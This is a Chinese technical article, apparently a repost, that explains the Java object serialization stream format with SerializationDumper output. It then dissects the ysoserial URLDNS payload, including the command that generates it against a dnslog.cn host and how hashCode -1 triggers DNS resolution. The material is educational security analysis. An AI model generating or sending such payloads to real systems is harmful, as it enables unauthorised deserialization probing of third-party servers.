2020-12-24 15:05:17 Author: xz.aliyun.com(查看原文) 阅读量:225 收藏
SerializationDumper工具可以把对象序列化流以更方便阅读的格式显示出来,用来查看对象序列化流。在用SerializationDumper工具查看ysoserial URLDNS生成的对象序列流时,如果不了解Java对象序列化流格式语法,流中的部分内容很难看明白什么意思。本文主要先讲解Java对象序列化流格式语法,以更好地理解SerializationDumper的输出,彻底读懂对象序列化流内容。然后对ysoserial URLDNS生成的对象序列化流进行分析。
先从一个最简单的Person类对象,被序列化后,使用SerializationDumper查看对象序列化流的内容开始。
Person类内容

序列化一个person对象,把对象序列化流写入到一个文件中保存。

person.ser是个二进制文件,用记事本直接打开会乱码。使用SerializationDumper查看解析保存在person.ser文件中的对象序列化流。
java -jar SerializationDumper-v1.13.jar -r person.ser此处为了阅读方便,直接把SerializationDumper的输出结果保存到一个txt文件中。person对象被序列化后,保存在序列化流中的内容如下

大致可以看出,对象序列化流内容有两部分,一部分类描述,一部分是对象的数据,类字段的值。
0x1 Java对象序列化流格式
1) stream
stream:
magic version contents一个对象序列流内容由3部分组成,第一部分magic,第二部分version,第三部分contents。magic和version都是常量,固定不变。Magic,表明内容类型,类似Gif图片开头是GIF89a。
STREAM_MAGIC - 0xac ed
STREAM_VERSION - 0x00 05STREAM_MAGIC与STREAM_VERSION等常量值都在ObjectStreamConstants接口中定义。
2) contents
contents:
content
contents content流中contents部分可能由一个content组成,或者两个乃至多个content组成。
3) content
content:
object
blockdata一个content可以是一个对象(object),也可以是一个数据块(blockdata)。
4) object
object:
newObject
newClass
newArray
newString
newEnum
newClassDesc
prevObject
nullReference
exception
TC_RESET对象序列化流中的"对象"与Java中的对象概念有些不一样。对象序列化流中的"对象"分为上面那些种,最常见的是newObject、newString、newClassDesc。
newString表示一个字符串对象,如"matt daemon"。newClassDesc表示ObjectStreamClass类的对象,可以简单理解为类的描述对象。newClass表示Class类对象,如person.class对象,就是Class类的一个实例对象。newObject表示一个普通的对象,如果一个对象不是其他几种类型的对象(如newString、newClassDesc、newClass等),就归到newObject,如person对象。
为什么对象序列化流中要分出这些类型的对象?因为这些不同类型的对象,在序列化流中的表示格式不同。
newString
字符串对象在流中的表示格式:
newString:
TC_STRING newHandle (utf)TC_STRING是一个常量值,下面的TC_OBJECT与TC_TC_CLASSDESC等常量值都在ObjectStreamClass接口中定义。newHandle是句柄值,一个对象有一个句柄值,类似对象的ID。
在person.txt中有这么一段,可以看出这表示是一个"matt daemon"字符串对象,句柄值是0x00 7e 00 03。Length表示后面的字节长度,Value保存字符串内容。

person.txt中还有一个"Ljava/lang/String"字符串对象,句柄值是0x00 7e 00 01。

newClassDesc
newClassDesc表示一个ObjectStreamClass对象。ObjectStreamClass对象保存了类名、序列化ID、类字段等信息。可以利用反射,通过ObjectStreamClass对象创建一个其中保存类名对应的对象。

newClassDesc对象在流中的表示格式。
newClassDesc:
TC_CLASSDESC className serialVersionUID newHandle classDescInfo
classDescFlags部分,常见有以下两种取值
0x02 - SC_SERIALIZABLE
0x03 - SC_WRITE_METHOD | SC_SERIALIZABLE0x02表示被序列化对象的类实现了Serializable接口。0x03表示被序列化对象的类实现了Serializable接口,还实现了writeObject()方法。因为此处Person类实现了Serializable接口,但没有实现writeObject()方法,所以取值是0x02 - SC_SERIALIZABLE。
classAnnotations部分的内容是由ObjectOutputStream的annotateClass()方法写入的。由于annotateClass()方法默认什么都不做。所以classAnnotations一般都是TC_ENDBLOCKDATA。

superClassDes部分。如果被序列化对象的类,如果其父类没有实现Serializable接口,这个地方就是TC_NULL,表示空对象。如果其父类实现了实现了Serializable接口,那此处会写入其父类对应的ObjectStreamClass对象,即类描述对象。由于Person类没有父类,所以此处是TC_NULL。
newObject
newObject表示一个普通的对象,如person对象,即不是newClassDesc对象(ObjectStreamClass对象),也不是Class对象,也不是String等对象。一个普通的对象在流中的表示格式如下
newObject:
TC_OBJECT classDesc newHandle classdata[] // data for each classclassDesc部分,就是上面指的newClassDesc对象。newHandle是newObjec对象的句柄值。
如果被序列化对象的类没有实现writeObject()方法,classsdata部分只会有个values部分,包含字段数据。

如果被序列化对象的类有实现writeObject()方法,classdata部分,除了有原来的values,还会多出个objectAnnotation部分。
如果writeObject()方法内只是调用defaultWriteObject()方法写入对象字段数据。

流中会多出这样一段数据。

如果writeObject()方法内除了调用defaultWriteObject()方法写对象字段数据。还往流中写入自定义数据。

流中会多出这样一段数据

5) blockdata
如果往流中写入不是对象,是基础数据类型的数据,如整数、浮点数等,会在流中使用blockdata格式进行表示。

blockdata表示这个地方放的是一个数据块,如果数据块小,就会用blockdatashort格式。如果数据块大,就会用blockdatalong格式表示。TC_BLOCKDATA表示后面是一个数据块,数据块大小是size个字节,再后面size个字节就是数据块的内容。
上面例子中的一个blockda数据块。

6) handle
Each object written to the stream is assigned a handle that is used to refer back to the object. Handles are assigned sequentially starting from 0x7E0000. The handles restart at 0x7E0000 when the stream is reset.handle表示句柄的意思。对象序列流中每一个对象都有个句柄值。当一个对象第一次出现写入流中,会使用newHandle给这个对象分配一个句柄值。如果这个对象第二次写入了流中,只会写入之前该对象的句柄值。
authority字段值是"bezfdp.dnslog.cn"字符串对象,这个字符串句柄值是0x00 7e 00 05。host字段也是这个字符串,所以host这个地方直接写入句柄值0x00 7e 00 05。

流中写入的第一个对象的句柄值是0x7E0000,之后每往流中写入一个新的对象,新的对象句柄值会在原来的句柄值上加1。
有兴趣的可以继续去分析ysoserial URLDNS生成对象序列化流。
ysoserial URLDNS 生成的对象序列化流内容分析
生成攻击paylaod,保存到urldns.ser文件中
java -jar ysoserial.jar URLDNS http://m2p55h.dnslog.cn > urldns.ser用SerializationDumper查看其对象序列化流内容。
java -jar SerializationDumper-v1.13.jar -r urldns.ser

从整体上看ysoserial URLDNS payload往对象序列化流中写入的是一个HashMap对象。流中HashMap对象对象有2个字段。
loadFactor = 1.06115891E9f
threshold = 12这2个字段都是类中定义的默认值,跟反序列化漏洞利用没有关系。简单理解,HashMap类维护了一个数组,当数组中保存的键值对数量太多,会新创建一个更大的数组,把数据进行重构,优化添加查找的效率。这2个字段是用来判断是否需要重构的。
从classDescFlags - 0x03 - SC_WRITE_METHOD | SC_SERIALIZABLE可以看出HashMap类有实现writeObject()方法。所以在classdata部分多出一个objectAnnotation部分。HashMap类的writeObject()方法往objectAnnotation位置写入了自定义数据,其中有一个8字节的数据块,一个URL对象,一个String对象。String对象是字符串"http://bezfdp.dnslog.cn"。

8个字节的数据块内容,可以根据HashMap类的writeObject()方法或者readObject()方法确定。其后4个字节是int类型整数,是HashMap对象的键值对数量。



可以看到流中URL对象的2个关键字段值,hashCode是-1。host是"bezfdp.dnslog.cn"。

因为hashCode是-1,根据后面的代码逻辑,会重新计算URL对象的哈希值,进而触发对host中域名进行DNS解析。
参考链接
https://docs.oracle.com/javase/8/docs/platform/serialization/spec/protocol.html
https://my.oschina.net/anyeshe/blog/4458797
https://github.com/NickstaDB/SerializationDumper
如有侵权请联系:admin#unsafe.sh